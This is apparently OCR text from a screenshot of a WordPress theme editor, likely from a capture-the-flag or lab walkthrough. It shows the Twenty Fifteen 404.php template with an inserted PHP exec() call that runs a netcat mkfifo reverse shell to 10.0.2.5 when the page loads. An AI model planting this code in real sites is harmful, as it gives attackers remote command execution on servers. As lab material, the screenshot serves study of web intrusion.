 Lionhart 9 1 + New Howdy, Elliot
WordPress 5.4.1 is available! Please update now.
Posts
Media
Pages
Comments 1
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 5
Users
Tools
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen
<?php
/**
* The template for displaying 404 pages (not found)
*
* @package WordPress
* @subpackage Twenty_Fifteen
* @since Twenty Fifteen 1.0
*/
get_header(); ?>
<div id="primary" class="content-area">
<main id="main" class="site-main" role="main">
<section class="error-404 not-found">
<header class="page-header">
<?php _e('TNJUNC here'); ?>
<?php exec("/bin/bash -c 'rm
/tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh 2>&1|nc 10.0.2.5 222 >/tmp/f'"); ?>
<h1 class="page-title"><?php _e(
'Oops! That page can&rsquo;t be found.', 'twentyfifteen' ); ?></h1>
</header><!-- .page-header -->
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)